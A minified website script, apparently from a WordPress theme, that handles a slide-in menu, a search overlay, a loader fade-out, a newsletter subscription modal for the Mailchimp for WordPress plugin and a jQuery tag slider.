(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();